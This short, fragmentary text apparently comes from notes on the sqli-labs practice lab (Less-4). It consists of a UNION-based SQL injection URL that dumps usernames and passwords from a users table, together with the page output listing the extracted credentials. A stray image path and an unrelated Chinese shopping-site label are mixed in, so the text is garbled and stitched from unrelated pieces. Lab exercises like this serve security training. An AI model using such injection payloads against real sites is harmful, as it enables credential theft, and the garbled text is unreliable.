 .0.1/sqli-labs-master/Less-4/?id=0") union select 1,group_concat(username,0x3f,password),3 from users-- -
网址 京东商城
Welcome Dhakkan
Your Login name:Dumb?Dumb,Angelina?I-kill-
re?crappy,stupid?stupidity,superman?genious,batman?mob!le,
Your Password:3